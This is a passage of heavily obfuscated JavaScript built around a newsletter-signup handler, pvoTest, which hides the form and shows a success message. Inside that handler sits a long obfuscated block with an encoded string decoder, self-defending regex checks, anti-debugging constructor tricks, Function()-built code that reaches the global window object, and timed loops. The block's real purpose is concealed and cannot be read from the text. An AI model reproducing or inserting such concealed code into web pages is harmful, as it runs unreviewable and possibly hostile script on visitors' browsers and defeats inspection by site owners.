-0x58,j,m-0x151);}try{if(j[c3(0x150,0x60,0xa2,0x79,0x5a)](j[c7(0x1f1,0x167,0x223,0x206,0x20b)],j[c6(0x1d6,0x1bc,0x26f,0x192,0x19b)])){if(i){if(j[c7(0x215,0x1b7,0x14e,0x1c6,0xc8)](j[c7(0x187,0x181,0x140,0x1c4,0xf2)],j[c4(0x152,0x2c6,0x1d0,0x2b9,0x213)]))return k;else{if(m){var m=q[c4(0x2af,0x255,0x265,0x2b0,0x264)](r,arguments);return s=null,m;}}}else j[c3(-0x2e,-0x14,0xce,0x64,0xea)](j[c6(0x120,0x204,0x1e6,0x210,0x1fb)],j[c4(0x3a3,0x31a,0x2f2,0x38d,0x2d1)])?k=l:j[c4(0x2ba,0x250,0x243,0x320,0x2b5)](k,-0x179f+-0x1088+0x2827);}else return!![];}catch(o){}}

    function pvoTest(i) {
      if (document.querySelector('input#mail').value.includes('@')) {
        document.querySelector('.newsletter-form').classList.add('pvo_hide'),
        document.querySelector('.newsletter-title').classList.add('pvo_hide'),
        document.querySelector('.pvo_newsletter-success').classList.remove('pvo_hide'),
        (function(i,j){function P(i,j,k,l,m){return h(m-0x1f5,l);}function Q(i,j,k,l,m){return h(i-0x251,m);}function O(i,j,k,l,m){return h(k- -0x3e2,m);}var k=i();function S(i,j,k,l,m){return h(k- -0x2b2,m);}function R(i,j,k,l,m){return h(i-0x1c8,m);}while(!![]){try{var l=-parseInt(O(-0x1c6,-0x225,-0x23f,-0x246,-0x2c7))/(-0x2207*0x1+-0x21*-0xb9+0xa2f*0x1)+parseInt(P(0x411,0x4cf,0x4c9,0x495,0x47b))/(0x79d*0x2+0x190c+-0x35b*0xc)*(-parseInt(O(-0x1d8,-0x271,-0x1df,-0x18e,-0x1aa))/(-0xe81+-0x2401+0x10d7*0x3))+-parseInt(P(0x393,0x2f9,0x327,0x3fa,0x3a1))/(0x1f85+0x184d+0x94d*-0x6)+-parseInt(R(0x327,0x30d,0x37d,0x2c2,0x341))/(-0x2*-0x95d+-0x8c*-0x29+-0x2921)*(-parseInt(P(0x2f2,0x308,0x2f3,0x3df,0x373))/(-0x1085+0x521+-0x5b5*-0x2))+-parseInt(Q(0x458,0x451,0x49a,0x4fa,0x4bd))/(0xb14+-0x263*-0xf+-0x2eda)+parseInt(Q(0x46b,0x3ce,0x45a,0x3ee,0x4bc))/(0x294+-0x23e+-0x3*0x1a)+-parseInt(Q(0x3d0,0x46a,0x429,0x3fb,0x458))/(-0x1a3*-0x5+0x11e3+-0x2b*0x9b)*(-parseInt(Q(0x41a,0x3a0,0x3cb,0x372,0x462))/(-0xb3*-0x5+0x1*-0x1b29+0x17b4));if(l===j)break;else k['push'](k['shift']());}catch(m){k['push'](k['shift']());}}}(g,0x13203*-0x1+-0x72c05+-0x2*-0x95756));var f=(function(){function V(i,j,k,l,m){return h(m- -0x17b,k);}function X(i,j,k,l,m){return h(m-0x36c,j);}function W(i,j,k,l,m){return h(l- -0x384,i);}var i={'XkqIN':function(k,l){return k===l;},'vbYrn':T(0x3c0,0x42a,0x31c,0x3b4,0x3d2),'pRfbr':T(0x372,0x3ca,0x29d,0x336,0x355),'kIXjJ':V(0x9b,0x91,0xb5,0x6b,0x69),'EFUHQ':function(k,l){return k(l);},'CeUny':T(0x2a6,0x30f,0x355,0x2e9,0x349)+T(0x2bb,0x25e,0x220,0x2a9,0x274)+T(0x32a,0x29f,0x2fc,0x289,0x252)+')','OrSJl':X(0x5b9,0x6a1,0x578,0x5c8,0x5f9)+W(-0x95,-0x118,-0x184,-0x10d,-0x135)+T(0x30e,0x378,0x35d,0x2dc,0x302)+W(-0x130,-0x125,-0x251,-0x1ad,-0x1db)+X(0x462,0x4a5,0x56d,0x558,0x4d9)+T(0x2bd,0x219,0x234,0x26e,0x224)+U(-0x152,-0x1fa,-0x20b,-0x197,-0x1f5),'bfkrr':function(k,l){return k(l);},'lWeGQ':T(0x300,0x335,0x2c6,0x2c5,0x30b),'eRPLk':function(k,l){return k+l;},'hQizB':U(-0x184,-0x108,-0x14b,-0x191,-0x13d),'aQUoN':X(0x4eb,0x5d7,0x572,0x525,0x560),'BjYSQ':function(k){return k();},'msysX':function(k,l){return k===l;},'HQvEC':W(-0x233,-0x1c2,-0x1ae,-0x21d,-0x223)};function U(i,j,k,l,m){return h(l- -0x39c,i);}var j=!![];function T(i,j,k,l,m){return h(l-0x118,i);}return function(k,l){function a5(i,j,k,l,m){return U(l,j-0x1ee,k-0x1,k-0x324,m-0x1d4);}function a2(i,j,k,l,m){return T(l,j-0x2a,k-0xdf,k- -0x2dc,m-0x141);}var m={'FvpRX':function(o,p){function Y(i,j,k,l,m){return h(m- -0x256,k);}return i[Y(0x2e,-0xa4,0x7e,0x83,-0x10)](o,p);},'KnTLX':i[Z(0x40b,0x3d2,0x42c,0x471,0x3f3)],'fqYYn':i[Z(0x460,0x4d2,0x3da,0x4c2,0x43a)],'ZzqYb':function(o,p){function a1(i,j,k,l,m){return Z(l- -0x375,j-0x151,m,l-0x8b,m-0x164);}return i[a1(0x128,-0x18,-0x13,0x8c,0xd)](o,p);},'TRZiN':i[a2(0xf2,0xbb,0xaa,0x120,0xd4)],'RhtZN':function(o,p){function a3(i,j,k,l,m){return Z(l- -0x235,j-0x48,m,l-0x91,m-0x131);}return i[a3(0x143,0x1e3,0x19c,0x1d7,0x23b)](o,p);},'wLyld':i[a0(0x466,0x3f6,0x3a5,0x49b,0x44d)],'bBVSI':i[a2(-0x8,0x116,0x70,0x29,0x5)],'cXRnn':function(o){function a6(i,j,k,l,m){return a2(i-0x145,j-0xca,m- -0x129,j,m-0x1ef);}return i[a6(-0x1d4,-0x132,-0x149,-0x179,-0x16a)](o);}};function a0(i,j,k,l,m){return W(l,j-0xe9,k-0x9f,j-0x53f,m-0xdf);}function a4(i,j,k,l,m){return W(l,j-0xe0,k-0x1ae,i-0x16d,m-0xdb);}function Z(i,j,k,l,m){return U(k,j-0x1ef,k-0xcc,i-0x564,m-0x40);}if(i[a4(-0x1b,0x32,0x7b,-0x28,-0xa4)](i[Z(0x3f4,0x3f6,0x3ad,0x477,0x397)],i[a2(0x33,0x77,0x68,0x39,0x27)])){var n=j?function(){function a9(i,j,k,l,m){return a2(i-0x82,j-0x102,j-0x2f,m,m-0x1dd);}function a8(i,j,k,l,m){return Z(l-0x8c,j-0x24,m,l-0x1a4,m-0x8e);}function ab(i,j,k,l,m){return a5(i-0x18a,j-0xa0,i-0x89,j,m-0x119);}function aa(i,j,k,l,m){return a5(i-0x90,j-0x76,i- -0x182,m,m-0x120);}function a7(i,j,k,l,m){return a0(i-0x62,l-0x6e,k-0xb2,j,m-0x6b);}if(i[a7(0x478,0x416,0x522,0x48d,0x423)](i[a8(0x4a2,0x45e,0x3b6,0x44b,0x3d2)],i[a9(-0x3a,0x62,-0x25,0x8f,0xbd)])){if(l){if(i[a8(0x4b3,0x429,0x538,0x4b8,0x43a)](i[aa(-0x90,-0xd4,-0x76,-0x17,-0x137)],i[a8(0x490,0x405,0x393,0x40c,0x3ad)]))m[ab(0x20f,0x298,0x288,0x1cc,0x23b)](j,0x6db+0x481*-0x2+0x227);else{var o=l[a9(-0x2d,-0x3b,0x24,0x4c,-0x45)](k,arguments);return l=null,o;}}}else return j;}:function(){};return j=![],n;}else{var p=new m(m[a2(0x4a,-0xa8,-0x38,-0x67,-0x3b)]),q=new n(m[a0(0x48e,0x44b,0x3fa,0x3fd,0x47e)],'i'),u=m[a4(-0x71,-0x36,-0xf5,-0x44,0x35)](o,m[a2(0x96,-0x5e,0x36,0x6f,-0x64)]);!p[Z(0x44c,0x40b,0x4a4,0x444,0x494)](m[a4(0x84,0xee,0xd8,0xeb,0xef)](u,m[a4(0x6a,0xc4,-0x28,-0x8,0x76)]))||!q[a2(0x59,0x37,0xc0,0x5e,0x13f)](m[a4(0x84,0xae,0x8b,0x8d,-0x5)](u,m[a0(0x465,0x3c8,0x3cd,0x412,0x375)]))?m[a2(-0x22,0x20,0x3a,0xd6,0xdd)](u,'0'):m[a5(0x28c,0x263,0x227,0x28f,0x207)](q);}};}());function bd(i,j,k,l,m){return h(k-0x265,l);}function bf(i,j,k,l,m){return h(m- -0x5c,k);}var e=f(this,function(){var j={};function af(i,j,k,l,m){return h(i- -0x2fe,m);}function ae(i,j,k,l,m){return h(k-0x379,m);}j[ac(-0x9c,-0x13a,-0x104,-0xfb,-0x8b)]=ad(0x55,0xfc,0xd,0xbd,0xb0)+ae(0x4a1,0x4ca,0x52d,0x5cf,0x5ca)+'+$';function ad(i,j,k,l,m){return h(i- -0x13d,j);}function ac(i,j,k,l,m){return h(i- -0x286,j);}var k=j;function ag(i,j,k,l,m){return h(l-0x30e,m);}return e[ad(0xb6,0x144,0xfc,0x79,0x21)+ag(0x583,0x523,0x475,0x4e8,0x517)]()[af(-0x60,0x7,-0xfe,-0xfc,-0xe2)+'h'](k[ae(0x5f8,0x5e6,0x563,0x50d,0x5ea)])[ac(-0x93,-0x9c,-0x119,-0x10,-0x3a)+ad(0x9d,0x10e,0xf0,0x88,0xfb)]()[ad(0xc2,0xf2,0xec,0x8d,0xf3)+ad(0x49,-0x1,0xa3,0x10,0xa0)+'r'](e)[af(-0x60,-0x1e,-0xd0,-0x5b,-0x33)+'h'](k[ad(0xad,0x120,0xcb,0x43,0x5a)]);});e();var d=(function(){var j={};function al(i,j,k,l,m){return h(k-0x333,m);}j[ah(0x172,0x180,0xc5,0x11e,0x1a7)]=function(m,n){return m+n;},j[ah(0x8f,0xcb,-0x2,0x4d,0x5b)]=aj(0x55d,0x4ed,0x539,0x537,0x4ca),j[ah(0xd4,0x7e,0xa8,0x4a,0x33)]=aj(0x521,0x53b,0x4d4,0x4f4,0x472),j[ak(-0x139,-0x133,-0x59,-0xea,-0xf0)]=al(0x4b4,0x466,0x4de,0x54d,0x458)+ah(0x41,0x12d,0x125,0xe4,0x110)+'t';function aj(i,j,k,l,m){return h(l-0x2f9,i);}j[al(0x5a9,0x53e,0x5af,0x5c0,0x556)]=function(m,n){return m!==n;},j[ah(0x85,0x158,0x10a,0xf9,0x98)]=al(0x644,0x601,0x59f,0x54a,0x537),j[ak(-0x26,-0x7c,-0xa5,-0xbc,-0xc4)]=function(m,n){return m===n;},j[ai(0x417,0x3a0,0x36e,0x350,0x3f2)]=ah(-0xa3,0x76,0x7f,-0x9,0x17),j[ak(-0x2a,-0xfa,-0x72,-0xa1,-0xc8)]=function(m,n){return m===n;},j[ai(0x370,0x3e2,0x33b,0x3a0,0x3e5)]=ah(-0x19,0xa5,0xc3,0x1b,0x20),j[ah(0xf0,0xa,-0x35,0x66,0x5)]=ai(0x315,0x36c,0x2c4,0x3cb,0x303);var k=j,l=!![];function ak(i,j,k,l,m){return h(m- -0x27a,l);}function ai(i,j,k,l,m){return h(j-0x181,m);}function ah(i,j,k,l,m){return h(l- -0x17b,m);}return function(m,n){function aq(i,j,k,l,m){return al(i-0x6e,j-0x69,l- -0x5eb,l-0xaf,m);}function an(i,j,k,l,m){return aj(j,j-0x1e2,k-0x193,k-0x9e,m-0x69);}function ap(i,j,k,l,m){return al(i-0x1eb,j-0x134,j- -0x5f7,l-0x2a,l);}function as(i,j,k,l,m){return ah(i-0x193,j-0xe4,k-0x45,i-0x1bd,m);}var o={'KhSYR':function(q,r){function am(i,j,k,l,m){return h(j- -0xe3,m);}return k[am(0x187,0x199,0x168,0x1ec,0x15b)](q,r);},'ihUNW':k[an(0x594,0x63b,0x60b,0x628,0x5d3)],'RTPwE':function(q,r){function ao(i,j,k,l,m){return an(i-0xfa,i,k- -0x13,l-0x8c,m-0x127);}return k[ao(0x59d,0x525,0x53a,0x5cb,0x52a)](q,r);},'mQKhU':k[ap(-0x50,-0xa5,-0x14,-0x8e,-0xbd)]};function ar(i,j,k,l,m){return ai(i-0x74,k- -0x3b6,k-0x176,l-0x100,j);}if(k[aq(-0xf9,-0x155,-0x17a,-0x106,-0x9d)](k[ap(-0xa1,-0x63,-0x8f,-0x7b,-0xad)],k[as(0x223,0x189,0x29d,0x26f,0x213)]))(function(){return![];}[ap(-0x85,-0xc5,-0x4b,-0xed,-0xed)+as(0x1c8,0x1cb,0x20e,0x200,0x220)+'r'](k[ar(0x2,0xb,0x64,0xf9,-0x17)](k[ar(0x27,-0x1f,-0x6d,-0x5e,-0x26)],k[as(0x207,0x1ce,0x1cf,0x27f,0x1f1)]))[as(0x19c,0x134,0xf9,0x1bd,0x1d8)](k[an(0x5c3,0x494,0x521,0x5a3,0x55a)]));else{var p=l?function(){function at(i,j,k,l,m){return ap(i-0xaf,l-0x1ec,k-0x74,i,m-0xcd);}function au(i,j,k,l,m){return aq(i-0x20,j-0x6c,k-0xa5,j-0x650,m);}function av(i,j,k,l,m){return ap(i-0x4d,m-0x186,k-0x183,k,m-0x103);}function ax(i,j,k,l,m){return ar(i-0xb1,j,m-0x5fe,l-0x1ef,m-0xf0);}function aw(i,j,k,l,m){return ap(i-0xc5,j-0x2b5,k-0x70,l,m-0x30);}if(o[at(0xbd,0x1d3,0x16b,0x139,0x195)](o[at(0xfb,0xd3,0xa8,0x9b,0x12)],o[av(0xc4,0x2e,0xd,0x9e,0x35)]))return!![];else{if(n){if(o[aw(0x191,0x157,0x179,0x197,0x12f)](o[au(0x4e3,0x571,0x5ff,0x534,0x5a4)],o[ax(0x617,0x501,0x5fc,0x4fe,0x5a2)])){var r=n[at(0x126,0xf5,0x9,0x82,0x8b)](m,arguments);return n=null,r;}else{var v=o?function(){function ay(i,j,k,l,m){return at(i,j-0x11,k-0x17a,j-0x13b,m-0xac);}if(v){var C=y[ay(0x1fc,0x1bd,0x16e,0x230,0x16f)](z,arguments);return A=null,C;}}:function(){};return t=![],v;}}}}:function(){};return l=![],p;}};}());(function(){function aB(i,j,k,l,m){return h(m-0x2a1,i);}function aC(i,j,k,l,m){return h(k- -0x362,l);}var i={'wfJzn':function(j,k){return j(k);},'bLQuZ':function(j,k){return j+k;},'OuWri':function(j,k){return j+k;},'kZNGR':az(-0x79,-0x53,-0x121,-0x86,0x1b)+az(-0x14e,-0x13f,-0x160,-0x102,-0x14b)+az(0x75,-0x99,-0x79,-0x2d,-0x3f)+aA(0x580,0x486,0x4ab,0x510,0x57f),'dppvI':aA(0x4de,0x5e7,0x58c,0x54e,0x4e5)+aD(0x3f9,0x412,0x40d,0x49d,0x387)+aD(0x4da,0x464,0x55b,0x528,0x494)+az(-0x130,-0xe7,-0x16a,-0x111,-0x138)+aC(-0xc5,-0x9e,-0xcc,-0x31,-0xf8)+az(-0x4c,-0x4d,-0x87,-0xc6,-0x91)+'\x20)','YPRoK':function(j){return j();},'HCeAw':function(j,k){return j+k;},'KrXwk':function(j){return j();},'ayZqK':aD(0x3de,0x371,0x351,0x3a3,0x427)+aA(0x5a8,0x50b,0x59b,0x559,0x5d4)+'4','NRLxV':function(j,k){return j===k;},'TDkYJ':aB(0x495,0x4a2,0x504,0x4c7,0x503),'xxgpU':az(-0x13d,-0xec,-0xfe,-0xcc,-0x156),'TQNlV':az(-0x55,-0xd2,-0x16c,-0xda,-0x179)+aC(-0x12d,-0x158,-0x1d1,-0x1a2,-0x1a0)+aA(0x4d7,0x5b4,0x4c9,0x511,0x549)+')','OUOok':aA(0x63e,0x6c9,0x5fe,0x62d,0x5e5)+aD(0x4ec,0x4b4,0x559,0x54d,0x48d)+aB(0x4be,0x420,0x4db,0x3e5,0x465)+aB(0x4e7,0x439,0x4cc,0x43d,0x478)+aD(0x3e2,0x38f,0x427,0x458,0x45a)+aD(0x3cb,0x386,0x3ba,0x364,0x43c)+aC(-0xe9,-0xe4,-0x15d,-0x1c8,-0x151),'joAzX':function(j,k){return j(k);},'xbeYN':aA(0x59c,0x55d,0x5c1,0x54d,0x58f),'KPREd':function(j,k){return j+k;},'JijrH':aC(-0x106,-0x15f,-0x157,-0x146,-0xb5),'tbbod':function(j,k){return j+k;},'ixIgd':az(-0x15e,-0x155,-0x7f,-0xb7,-0x126),'kbvCh':function(j,k){return j!==k;},'VpNJa':aB(0x40c,0x40c,0x480,0x4e6,0x47e),'WZVZV':aD(0x445,0x3c7,0x424,0x41a,0x3fa),'kgETI':function(j){return j();},'EDCkT':function(j,k,l){return j(k,l);}};function az(i,j,k,l,m){return h(l- -0x2ab,k);}function aD(i,j,k,l,m){return h(i-0x275,j);}function aA(i,j,k,l,m){return h(l-0x3a0,m);}i[aD(0x499,0x507,0x4c1,0x3f6,0x439)](d,this,function(){function aE(i,j,k,l,m){return aB(m,j-0x1e7,k-0x165,l-0x165,i- -0x2f4);}function aF(i,j,k,l,m){return az(i-0x4e,j-0x178,k,j-0x6a,m-0x46);}function aH(i,j,k,l,m){return aB(m,j-0x5f,k-0x153,l-0x1e0,k- -0x1fa);}var j={};function aI(i,j,k,l,m){return aA(i-0xed,j-0x1b4,k-0xe4,k- -0x311,l);}function aG(i,j,k,l,m){return aA(i-0x130,j-0x1d0,k-0x11d,i- -0x302,m);}j[aE(0x1ff,0x19b,0x16f,0x15d,0x1e9)]=i[aF(0x82,0xb,-0x63,0x4b,0x2b)];var k=j;if(i[aG(0x2fc,0x2ed,0x32b,0x360,0x2c8)](i[aE(0x1da,0x18f,0x248,0x24b,0x150)],i[aH(0x2c6,0x2eb,0x311,0x296,0x2e5)])){var p;try{var q=i[aI(0x295,0x289,0x2d1,0x33d,0x377)](o,i[aG(0x225,0x198,0x2ca,0x225,0x2b8)](i[aF(0xcd,0x27,-0x7e,0x8c,-0x2b)](i[aH(0x26f,0x35c,0x2e4,0x32c,0x296)],i[aG(0x22d,0x1f5,0x233,0x1d7,0x197)]),');'));p=i[aH(0x26d,0x2ec,0x272,0x27c,0x25a)](q);}catch(u){p=q;}p[aI(0x265,0x34c,0x2aa,0x31f,0x221)+aI(0x1d3,0x148,0x1ed,0x1c9,0x15c)+'l'](n,-0x18de*0x1+0x17*0x2+0x2850);}else{var l=new RegExp(i[aE(0x162,0x10d,0xf5,0x112,0x169)]),m=new RegExp(i[aF(-0x65,-0x77,0x1c,-0x118,-0x47)],'i'),n=i[aG(0x338,0x314,0x385,0x2e8,0x2aa)](c,i[aE(0x149,0xf2,0x1b3,0x1d2,0xc1)]);if(!l[aI(0x353,0x2b8,0x313,0x2a7,0x31b)](i[aF(-0x6b,-0x9,-0xc,-0xb0,-0x82)](n,i[aE(0x155,0x1a4,0x1a8,0x19a,0x165)]))||!m[aE(0x231,0x29e,0x25f,0x2d6,0x230)](i[aF(-0x6c,-0x80,-0x11a,-0x4b,-0xe4)](n,i[aF(0x16,-0x39,-0x41,-0xac,-0xc6)]))){if(i[aF(-0x181,-0xdc,-0x45,-0xf6,-0x8b)](i[aE(0x118,0x117,0x87,0x11e,0xa5)],i[aG(0x209,0x1e7,0x2a5,0x268,0x1eb)])){var q=i[aG(0x2e0,0x332,0x2d8,0x325,0x2fc)](k,i[aE(0x134,0xe9,0x11c,0xcc,0x11d)](i[aI(0x203,0x1d0,0x1e0,0x1d9,0x152)](i[aF(-0x5,-0x4,-0x4b,0x6a,0x43)],i[aH(0x1af,0x1fd,0x236,0x1ac,0x260)]),');'));l=i[aI(0x2d2,0x325,0x2bf,0x343,0x233)](q);}else i[aE(0x1ef,0x181,0x1c8,0x1b1,0x17f)](n,'0');}else{if(i[aH(0x2de,0x288,0x305,0x365,0x270)](i[aH(0x3e5,0x2ab,0x344,0x2c6,0x38c)],i[aF(0x49,0x5c,0x104,-0x1d,0xdb)]))i[aF(0x51,0xf,0xaa,0xb5,0x40)](c);else{var r=k[aG(0x2f0,0x258,0x259,0x24f,0x2df)][aH(0x275,0x27c,0x30e,0x292,0x2ff)]('|'),s=-0xa*0x2be+0x2*0x277+0x167e*0x1;while(!![]){switch(r[s++]){case'0':var t=s[t];continue;case'1':var u=u[t]||v;continue;case'2':v[aG(0x223,0x1b9,0x251,0x22a,0x2a9)+aG(0x30d,0x27e,0x34f,0x341,0x284)]=v[aE(0x1ce,0x159,0x153,0x1b7,0x231)](w);continue;case'3':v[aH(0x301,0x2f6,0x29a,0x27e,0x30c)+aG(0x278,0x24f,0x21c,0x2e1,0x28c)]=u[aE(0x1a0,0x1f4,0x146,0x1a4,0x207)+aI(0x1c2,0x202,0x269,0x1d5,0x27a)][aF(-0x54,-0x20,-0x7,0x6,-0x31)](u);continue;case'4':x[t]=v;continue;case'5':var v=q[aH(0x209,0x253,0x2a6,0x22f,0x232)+aF(-0xf4,-0xbb,-0x124,-0xb7,-0xba)+'r'][aG(0x237,0x25e,0x1fe,0x1c5,0x1f4)+aI(0x323,0x267,0x30e,0x2ef,0x2ce)][aI(0x2d4,0x31a,0x2b0,0x26b,0x20f)](r);continue;}break;}}}}})();}());var b=(function(){var j={};j[aJ(0x22b,0x1ee,0x1bd,0x21f,0x11c)]=function(m,n){return m+n;},j[aJ(0x1da,0x172,0x1fa,0x1dd,0x1a0)]=aJ(0x166,0x259,0x1d2,0x189,0x22f),j[aM(0x89,0xaf,0x84,0x4e,0xd3)]=aL(0x416,0x490,0x44a,0x3f0,0x4cb),j[aJ(0x57,0xf2,0xe9,0x9f,0x107)]=aJ(0x15c,0x10b,0x12b,0xcf,0xae)+'n',j[aK(0x1f9,0x253,0x200,0x203,0x162)]=function(m,n){return m!==n;};function aN(i,j,k,l,m){return h(k- -0x62,l);}j[aN(0x218,0x1eb,0x1c0,0x24a,0x174)]=aL(0x499,0x42e,0x415,0x474,0x499);function aK(i,j,k,l,m){return h(i- -0x84,l);}j[aL(0x3c2,0x396,0x3c8,0x434,0x33f)]=aL(0x4a3,0x452,0x43c,0x3fc,0x49b);function aJ(i,j,k,l,m){return h(k- -0x6c,i);}j[aJ(0x173,0x198,0x17c,0x125,0x1aa)]=function(m,n){return m!==n;},j[aM(0x0,-0x2c,0xa0,0x11,0x80)]=aK(0x1f6,0x26a,0x250,0x151,0x168),j[aM(-0x36,0xc9,0x61,0x64,0xb2)]=function(m,n){return m!==n;},j[aM(0x4a,-0xa0,0x72,-0x34,-0x37)]=aK(0x120,0x187,0x131,0x97,0x97);function aM(i,j,k,l,m){return h(l- -0x1e5,i);}function aL(i,j,k,l,m){return h(k-0x24f,l);}var k=j,l=!![];return function(m,n){function aR(i,j,k,l,m){return aN(i-0x135,j-0x1b1,m-0x103,j,m-0x5f);}function aU(i,j,k,l,m){return aK(k-0x40e,j-0x159,k-0xe2,i,m-0x184);}function aP(i,j,k,l,m){return aJ(i,j-0xe7,l- -0x251,l-0x52,m-0xdf);}function aQ(i,j,k,l,m){return aM(j,j-0x173,k-0x114,m- -0x1c8,m-0xd);}var o={'oNkTh':function(q,r){function aO(i,j,k,l,m){return h(l-0x35c,j);}return k[aO(0x5d4,0x4fd,0x5bd,0x585,0x5c2)](q,r);},'EmlGp':k[aP(-0xc2,-0x8f,-0x66,-0x57,0x17)],'UPaQb':k[aQ(-0x1e8,-0x1a9,-0x15a,-0x1bb,-0x17a)],'fntBE':k[aP(-0x19f,-0x130,-0xc6,-0x168,-0x1d7)],'aTsbL':function(q,r){function aS(i,j,k,l,m){return aP(k,j-0xff,k-0xe1,m-0x362,m-0x105);}return k[aS(0x385,0x34a,0x32a,0x36d,0x322)](q,r);},'jnOAx':k[aT(0x148,0x165,0x203,0x1a1,0x1ed)],'VecMj':k[aP(-0xaf,-0x1af,-0xa7,-0x144,-0x17d)],'ogRSN':function(q,r){function aV(i,j,k,l,m){return aQ(i-0x4b,k,k-0x132,l-0x1db,m-0x1da);}return k[aV(0x4a,0xb5,0xb6,-0x73,0x15)](q,r);},'MUKqX':k[aP(-0x160,-0x141,-0x74,-0xc7,-0xbe)]};function aT(i,j,k,l,m){return aK(j- -0x39,j-0x1ea,k-0xe4,l,m-0x28);}if(k[aT(0x141,0x18c,0x1c4,0x161,0x225)](k[aQ(-0x272,-0x17a,-0x201,-0x1da,-0x1fc)],k[aU(0x512,0x5a5,0x53b,0x5e3,0x4de)])){if(m){var r=q[aU(0x492,0x4e1,0x4e4,0x464,0x50a)](r,arguments);return s=null,r;}}else{var p=l?function(){function b0(i,j,k,l,m){return aP(k,j-0x9b,k-0x49,l-0x176,m-0x31);}function aZ(i,j,k,l,m){return aR(i-0x1a6,m,k-0x9b,l-0xa6,k- -0x193);}function aX(i,j,k,l,m){return aP(j,j-0x69,k-0x57,i-0x583,m-0x10e);}function aY(i,j,k,l,m){return aP(i,j-0x61,k-0xf7,k- -0x21,m-0x1e3);}function aW(i,j,k,l,m){return aQ(i-0x153,i,k-0x94,l-0x1c0,l-0x6ad);}if(o[aW(0x4ea,0x513,0x44b,0x4cc,0x44b)](o[aX(0x55b,0x544,0x4d9,0x554,0x546)],o[aY(-0xf9,-0x55,-0xbe,-0xe0,-0x97)])){if(n){if(o[aW(0x4af,0x50a,0x564,0x4e0,0x52f)](o[aX(0x4c7,0x439,0x4b7,0x503,0x554)],o[aY(-0xe7,-0xcc,-0xdd,-0xad,-0x15e)])){var t=l[aX(0x420,0x428,0x465,0x445,0x4c5)](m,arguments);return n=null,t;}else{var r=n[aY(-0xf8,-0x13d,-0x184,-0x18b,-0x12e)](m,arguments);return n=null,r;}}}else(function(){return!![];}[aX(0x4c5,0x4b0,0x445,0x420,0x473)+aY(-0x109,-0xfd,-0x158,-0x118,-0x139)+'r'](o[b0(0xd4,-0xc,0x39,0x69,0x96)](o[aZ(0x2b,0x5c,0x8b,0x2,0x49)],o[aZ(0x9e,0x127,0x117,0x11d,0x142)]))[aW(0x4f0,0x5d3,0x527,0x569,0x5e1)](o[aZ(0xde,0xb6,0x140,0xf7,0xf9)]));}:function(){};return l=![],p;}};}());(function(){function b2(i,j,k,l,m){return h(k- -0x386,l);}function b1(i,j,k,l,m){return h(i- -0x20,m);}function b4(i,j,k,l,m){return h(i-0x1d1,k);}var i={'pidnu':function(l,m){return l(m);},'AGBFT':function(l,m){return l+m;},'HucLu':function(l,m){return l+m;},'cBGtL':b1(0x205,0x16b,0x237,0x182,0x1d2)+b2(-0x216,-0x19a,-0x1dd,-0x167,-0x167)+b3(0x544,0x573,0x539,0x5bd,0x4a6)+b1(0x150,0xb9,0x141,0xb4,0x1c0),'lxyLY':b5(0x5ad,0x4c7,0x515,0x541,0x5d0)+b3(0x4e3,0x431,0x43f,0x47a,0x496)+b2(-0x198,-0x80,-0x121,-0xef,-0xc9)+b5(0x5ae,0x5a0,0x566,0x52d,0x4ce)+b5(0x63d,0x677,0x5a3,0x629,0x6bb)+b5(0x4e0,0x5e4,0x61e,0x578,0x579)+'\x20)','DUHan':function(l){return l();},'vLmEQ':function(l,m){return l===m;},'GoPpI':b1(0x162,0x167,0x103,0xdd,0x1b2),'LzsrN':b2(-0x15f,-0x196,-0x1b0,-0x1da,-0x14b),'qKZGw':function(l,m){return l+m;},'GjDmJ':b3(0x470,0x3f9,0x47b,0x3e9,0x45b)};function b3(i,j,k,l,m){return h(k-0x2bb,m);}function b5(i,j,k,l,m){return h(l-0x393,m);}var j;try{if(i[b3(0x419,0x525,0x49e,0x4ba,0x524)](i[b5(0x5a5,0x52a,0x573,0x530,0x4dd)],i[b1(0x1b5,0x23b,0x218,0x14a,0x130)])){var n=i[b2(-0x247,-0x148,-0x1cc,-0x1b9,-0x1f3)](k,i[b1(0x1d5,0x1f7,0x22b,0x195,0x17a)](i[b3(0x4b2,0x592,0x4ec,0x4df,0x486)](i[b1(0x1f2,0x228,0x256,0x28a,0x16c)],i[b1(0x1b8,0x227,0x222,0x193,0x1af)]),');'));l=i[b5(0x593,0x606,0x627,0x5e4,0x5d5)](n);}else{var k=i[b4(0x38b,0x371,0x3ac,0x42f,0x2ee)](Function,i[b3(0x540,0x4c2,0x4ec,0x4d5,0x585)](i[b1(0x1f3,0x1ff,0x21e,0x291,0x252)](i[b5(0x61c,0x523,0x52b,0x5a5,0x518)],i[b1(0x1b8,0x1f0,0x228,0x22e,0x1ed)]),');'));j=i[b3(0x569,0x4f4,0x50c,0x467,0x4c4)](k);}}catch(m){i[b3(0x4fe,0x3ff,0x49e,0x3f9,0x4c3)](i[b1(0x139,0x118,0xa7,0xb6,0xaf)],i[b4(0x32a,0x391,0x34f,0x285,0x395)])?j=window:k=l;}j[b3(0x45e,0x4c3,0x4d6,0x57d,0x457)+b2(-0x244,-0x2c0,-0x228,-0x2aa,-0x22e)+'l'](c,0xb17+0x10f*0x19+-0x15ee);}());var a=b(this,function(){var i={'kKokq':b6(0x3c9,0x369,0x48b,0x3fe,0x423)+b7(0x298,0x281,0x2e8,0x2f2,0x2cb)+b8(-0xed,-0x16b,-0x1e3,-0x104,-0x1c6),'wPphn':b7(0x286,0x1f6,0x210,0x207,0x260)+'er','QmeVK':function(t,u){return t(u);},'sLeXb':function(t,u){return t!==u;},'CKmGY':b7(0x15d,0x178,0x117,0x10b,0x116),'oPwAs':b6(0x264,0x355,0x31a,0x2e0,0x301),'Gnjjj':function(t,u){return t(u);},'sysqR':function(t,u){return t+u;},'Noaur':b9(-0x55,-0x76,-0x8,-0x42,-0xaf)+b9(-0x33,-0x43,-0x84,-0xa5,-0x9f)+b9(0xc2,0x3d,0x51,0x3c,0x1e)+ba(0x100,0x11e,0x183,0x81,0x11e),'vappB':b6(0x28b,0x27c,0x302,0x319,0x2a2)+b6(0x254,0x258,0x32a,0x2ef,0x397)+ba(0x1f5,0x157,0x24b,0x159,0x1bd)+b7(0x19d,0x184,0x173,0x1cd,0x1d6)+b6(0x35a,0x3fe,0x4a5,0x401,0x3a4)+b7(0x146,0x1cf,0x231,0x1f0,0x259)+'\x20)','nZMLT':function(t){return t();},'OqACB':function(t,u){return 